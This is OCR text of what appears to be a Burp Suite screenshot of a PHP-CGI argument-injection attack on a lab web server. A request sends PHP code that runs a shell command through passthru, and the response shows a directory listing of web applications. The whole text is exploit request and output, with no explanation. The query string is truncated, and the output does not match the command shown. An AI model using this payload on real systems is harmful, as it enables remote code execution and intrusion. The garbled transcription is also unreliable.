 Request
Pretty Raw Hex \n
1 POST http://192.168.123.97/phpMyAdmin/?-d+allow_url_
2 Host:192.168.123.174
3 Content-Length: 45
4
5 <?php
6 passthru('cat /var/www/a.php');
7 die();
8 ?>
9
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Feb 2022 12:46:37 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Content-Length: 92
6 Content-Type: text/html
7
8 a.php
9 dav
10 dvwa
11 index.php
12 mutillidae
13 phpMyAdmin
14 phpinfo.php
15 test
16 tikiwiki
17 tikiwiki-old
18 twiki